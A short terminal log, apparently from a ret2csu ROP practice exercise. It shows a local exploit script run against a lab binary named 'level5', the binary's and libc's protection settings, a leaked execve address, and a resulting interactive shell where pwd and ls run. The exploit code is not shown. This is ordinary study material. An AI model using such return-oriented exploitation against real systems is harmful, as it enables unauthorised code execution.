 #( 04/27/22@ 8:27下午 )( qgrain@qgrain-vm-ubuntu ):~/pwn/ROP/ret2csu
python3 exp.py
[*] '/home/qgrain/pwn/ROP/ret2csu/level5'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './level5': pid 105411
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] execve_addr 0x7f60ca079ae0
[*] Switching to interactive mode
$ pwd
/home/qgrain/pwn/ROP/ret2csu
$ ls
exp.py level5
$